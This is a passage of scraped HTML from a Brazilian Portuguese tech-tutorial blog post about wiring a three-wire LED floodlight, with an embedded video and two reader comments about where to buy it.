<a href='https://www.hipertutoriais.com.br/search/label/refletor%20led%20rgb' rel='tag'>refletor led rgb</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-561053529468823852' itemprop='articleBody'>
<meta content='Saiba instalar corretamente na tomada ou rede elétrica, os 3 fios dos refletores de LED . Como poderá ver no vídeo este holofote refletor fo...' name='twitter:description'/>
Saiba instalar corretamente na tomada ou rede elétrica, os 3 fios dos refletores de <a href="http://www.hipertutoriais.com.br/2018/10/mouse-gamer-genius-x-g200-led-vermelho.html" target="_blank">LED</a>. Como poderá ver no vídeo este holofote refletor foi <a href="http://www.hipertutoriais.com.br/2019/04/huawei-vs-eua-espionagem-eletronica.html" target="_blank">fabricado na China</a> e adquirido aqui no Brasil através do Mercado Livre.<br />
<br />
No entanto, seguindo padrões elétricos brasileiros foi possível <a href="http://www.hipertutoriais.com.br/2018/05/ligar-fonte-atx-fora-do-computador-pc.html" target="_blank">ligar corretamente</a> os fios, confira:<br />
<br />
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/D6EUmN0JnIk" width="560"></iframe>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Compartilhe:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html&title=Como Instalar Refletor/Holofote LED (3 fios)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html&title=Como Instalar Refletor/Holofote LED (3 fios)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html&title=Como Instalar Refletor/Holofote LED (3 fios)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html&media=https://i.ytimg.com/vi/D6EUmN0JnIk/hqdefault.jpg&description=Saiba instalar corretamente na tomada ou rede elétrica, os 3 fios dos refletores de LED . Como poderá ver no vídeo este holofote refletor fo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html&title=Como Instalar Refletor/Holofote LED (3 fios)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html' text='Como Instalar Refletor/Holofote LED (3 fios)'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Como Instalar Refletor/Holofote LED (3 fios) >> https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7676337514215273' data-ad-format='auto' data-ad-slot='4300514345' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
  </script><br/>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hipertutoriais.com.br/2019/05/como-baixar-e-instalar-roblox-no-pc-e.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hipertutoriais.com.br/2019/04/como-inserir-cabecalho-e-rodape-no-word.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=561053529468823852&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=561053529468823852&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=561053529468823852&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=561053529468823852&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=561053529468823852&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.hipertutoriais.com.br/search/label/como%20instalar' rel='tag'>como instalar</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20ligar' rel='tag'>como ligar</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20ligar%20holofote%20led' rel='tag'>como ligar holofote led</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20ligar%20refletor%20de%20led%20na%20tomada' rel='tag'>como ligar refletor de led na tomada</a>,
<a href='https://www.hipertutoriais.com.br/search/label/hardware' rel='tag'>hardware</a>,
<a href='https://www.hipertutoriais.com.br/search/label/ligacao%20refletor%20led%203%20fios' rel='tag'>ligacao refletor led 3 fios</a>,
<a href='https://www.hipertutoriais.com.br/search/label/padrao%20dos%20fios' rel='tag'>padrao dos fios</a>,
<a href='https://www.hipertutoriais.com.br/search/label/refletor%20led' rel='tag'>refletor led</a>,
<a href='https://www.hipertutoriais.com.br/search/label/refletor%20led%2010w' rel='tag'>refletor led 10w</a>,
<a href='https://www.hipertutoriais.com.br/search/label/refletor%20led%20rgb' rel='tag'>refletor led rgb</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<span class='_140414_related_label' post_id='561053529468823852' style='display:none' url='https://www.hipertutoriais.com.br/search/label/como%20instalar'>como instalar</span>
<span class='_140414_related_label' post_id='561053529468823852' style='display:none' url='https://www.hipertutoriais.com.br/search/label/como%20ligar'>como ligar</span>
<span class='_140414_related_label' post_id='561053529468823852' style='display:none' url='https://www.hipertutoriais.com.br/search/label/como%20ligar%20holofote%20led'>como ligar holofote led</span>
<span class='_140414_related_label' post_id='561053529468823852' style='display:none' url='https://www.hipertutoriais.com.br/search/label/como%20ligar%20refletor%20de%20led%20na%20tomada'>como ligar refletor de led na tomada</span>
<span class='_140414_related_label' post_id='561053529468823852' style='display:none' url='https://www.hipertutoriais.com.br/search/label/hardware'>hardware</span>
<span class='_140414_related_label' post_id='561053529468823852' style='display:none' url='https://www.hipertutoriais.com.br/search/label/ligacao%20refletor%20led%203%20fios'>ligacao refletor led 3 fios</span>
<span class='_140414_related_label' post_id='561053529468823852' style='display:none' url='https://www.hipertutoriais.com.br/search/label/padrao%20dos%20fios'>padrao dos fios</span>
<span class='_140414_related_label' post_id='561053529468823852' style='display:none' url='https://www.hipertutoriais.com.br/search/label/refletor%20led'>refletor led</span>
<span class='_140414_related_label' post_id='561053529468823852' style='display:none' url='https://www.hipertutoriais.com.br/search/label/refletor%20led%2010w'>refletor led 10w</span>
<span class='_140414_related_label' post_id='561053529468823852' style='display:none' url='https://www.hipertutoriais.com.br/search/label/refletor%20led%20rgb'>refletor led rgb</span>
<br/>
<div class='_140414_related_posts' post_id='561053529468823852'>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c9023197185453119557"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16936681802090430714" rel="nofollow">Arnold Pinheiro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html?showComment=1564090847402#c9023197185453119557">25 de julho de 2019 às 18:40</a></span></div><p class="comment-content">Boa noite, onde consigo esse modelo de refletor, tem o link de onde comprou?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9023197185453119557">Responder</a><span class="item-control blog-admin blog-admin pid-1754155643"><a target="_self" href="https://www.blogger.com/comment/delete/6693979667975546322/9023197185453119557">Excluir</a></span></span></div><div class="comment-replies"><div id="c9023197185453119557-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9023197185453119557-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7287755822903344677"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLFHydmFaqZBSC5v1zSgxxLUgWS4x5e_7WijRQNxKbEesEz3BTuFhx3q6VylTKvaDBny1j_adQ0WbuoQ9EdTo77BxOD16EvNb4H63gJxvvarIlc1rhvMF21X1R6WrohA/s45-c/hiper.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11682085279241330541" rel="nofollow">Hiper Tutoriais</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html?showComment=1566319247354#c7287755822903344677">20 de agosto de 2019 às 13:40</a></span></div><p class="comment-content">Não tenho o link, mas comprei de um vendedor com boa reputação no Mercado Livre, é só dar uma pesquisada la, a reputação do vendedor é importante. Muitos estão vendendo este mesmo produto e modelo.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-145316964"><a target="_self" href="https://www.blogger.com/comment/delete/6693979667975546322/7287755822903344677">Excluir</a></span></span></div><div class="comment-replies"><div id="c7287755822903344677-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7287755822903344677-ra" class="thread-chrome thread-expanded"><div></div><div id="c7287755822903344677-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7287755822903344677">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7287755822903344677-ce"></div></li></div><div id="c9023197185453119557-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9023197185453119557">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9023197185453119557-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="561053529468823852"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6693979667975546322?po=561053529468823852&hl=pt-BR&saa=85391&origin=https://www.hipertutoriais.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hipertutoriais.com.br/2019/05/como-baixar-e-instalar-roblox-no-pc-e.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hipertutoriais.com.br/2019/04/como-inserir-cabecalho-e-rodape-no-word.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.hipertutoriais.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.hipertutoriais.com.br/feeds/561053529468823852/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hipertutoriaisfull_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7676337514215273"
     data-ad-slot="5176103002"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div>
</div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2018/07/qual-e-o-certo-modem-ou-moldem.html' target='_blank'>
<img alt='Qual é o certo: Modem ou Moldem?' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmA0iszFbPlIe-GRPUNVojpSUbPpBOlVcH6RkQrLi1_qUeM7ug_AShP2wBD8P3wKuS8CWjq9mSo35KqRpRW0CsWD6HhxfODIt3wpor4y4OsqQ8=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2018/07/qual-e-o-certo-modem-ou-moldem.html'>Qual é o certo: Modem ou Moldem?</a></div>
<div class='item-snippet'>Quando algum objeto que não era comum na sociedade  começa a fazer parte do dia a dia, as pessoas podem ter dúvidas quanto ao nome  e as for...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2020/12/copie-e-cole-multiplos-itens-no-windows.html' target='_blank'>
<img alt='Copie e Cole Múltiplos itens no Windows' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqRVV1ZiHTONHfs53xNgCCsj8-9-62x1jPYEbgHiRE4NUNuHsE7j8nV3m8KZuu1xM0D8bMizEcqHNNzt4SHhLylXl1N0X88I2zSYM59dWMpEIZ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2020/12/copie-e-cole-multiplos-itens-no-windows.html'>Copie e Cole Múltiplos itens no Windows</a></div>
<div class='item-snippet'>Já pensou que bom seria, se você pudesse dar &quot;Ctrl C&quot; em vários itens de uma vez ao invés de um por vez? Aprenda a turbinar seu ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2023/02/como-excluir-fotos-definitivamente-do.html' target='_blank'>
<img alt='Como Excluir Fotos Definitivamente do Google Fotos' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2umxBi2wdIlTiWOP38NpQbelC1jFe1DjwxqQNJPZND1WNlVyGmnJ9W8yJagxxXF-MSwvEicAYQVlxkeCUbX4qFtTBJRDgYHV6YIfx7IKIxHZPuw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2023/02/como-excluir-fotos-definitivamente-do.html'>Como Excluir Fotos Definitivamente do Google Fotos</a></div>
<div class='item-snippet'>O Google Fotos é usado como galeria de imagens em diversos celulares com sistema Android, devido a isso ele vai armazenando as imagens que v...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2023/02/desativar-o-visto-por-ultimo-do-whatsapp.html' target='_blank'>
<img alt='Desativar o Visto por Último do Whatsapp' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unx9m8KKakujyPMFMkhIqy0kg2qJNBkgwyDE6nASBpXOj6bw5FnwIhk_fxRy56RfliSv9FfpdYSiGkRzFwvGphk84wEvS7NV2ShJMN2ub-gqtH=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2023/02/desativar-o-visto-por-ultimo-do-whatsapp.html'>Desativar o Visto por Último do Whatsapp</a></div>
<div class='item-snippet'>Saiba como desativar o visto por último do whatsapp. Neste aplicativo de mensagens você pode ver qual o horário que uma pessoa visualizou um...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2020/12/aspirador-de-po-robo-multifuncional-3.html' target='_blank'>
<img alt='Aspirador de Pó Robô Multifuncional (3 em 1)' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqXSWYdjAKnLdbemM8o9mqkLCj3t6plnZqQFIK4PNHjMzXWvG0xFzJWjHt0cMTXuU4mgHDmtHykhJlyrbV4a5AHXns7Lk1XgEcQNRF352SXNXLYw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2020/12/aspirador-de-po-robo-multifuncional-3.html'>Aspirador de Pó Robô Multifuncional (3 em 1)</a></div>
<div class='item-snippet'>Review de um robô aspirador de pó que ganhamos da loja chinesa Shopee , este foi o segundo vídeo que postamos no canal sobre estes robôs. Es...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2021/01/nao-consigo-copiar-texto-do-pdf-no.html' target='_blank'>
<img alt='Não Consigo Copiar Texto do PDF no Celular [Resolvido]' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCyVwqJQ4KXscWcwIX9RRsZRSUZBU6nXXxPRh9dkygD-VHtKbp1hw938dhmNDowXZEbrjS3GuiPaY-BRqsxgb9_kpnIIR99ILzH7YDkeGm4zTyhw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2021/01/nao-consigo-copiar-texto-do-pdf-no.html'>Não Consigo Copiar Texto do PDF no Celular [Resolvido]</a></div>
<div class='item-snippet'>Como copiar texto de pdf no celular? Esta é uma pergunta que muitos fazem quando abrem um arquivo pdf em seu smartphone e não conseguem copi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2018/01/remover-pagina-inicial-123rede-completo.html' target='_blank'>
<img alt='Remover Página Inicial "123rede" (Completo)' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCyh5Bp_tdKCyduytpdlF5A4sJwom1GIGyt1VrJc5QH2F8qtDePrpelaSOnnGIVViGvYyX2gPIgaCDQ3P0vKg11P93R3xSxj80a3C5hDByRk8Kvg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2018/01/remover-pagina-inicial-123rede-completo.html'>Remover Página Inicial "123rede" (Completo)</a></div>
<div class='item-snippet'>Saiba remover paginas iniciais indesejadas  de seu navegador de internet . Neste tutorial específico, ensino como remover o vírus ou pagina ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
<div class='sidebar ty-trigger no-items section' id='tabside3' name='Tab 03'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Siga o Hiper</h2>
<div class='widget-content'>
<div class="social-counter">

      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/hipertutoriais" target="_blank" rel="nofollow">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span></span> follow</p>
        <p class="action-btn">Siga</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/hipertutoriaisfull?sub_confirmation=1" target="_blank" rel="nofollow">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span></span> subscribe</p>
        <p class="action-btn">Inscreva-se</p>
      </a>

     <!-- INSTAGRAM -->
     <a class="count instagram" href="https://www.instagram.com/hipertutoriais" target="_blank" rel="nofollow">
        <div class="icon"><i class="fa fa-instagram"></i></div>
        <p><span></span> follow</p>
        <p class="action-btn">Siga</p>
      </a>
<!-- INSTAGRAM -->
     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

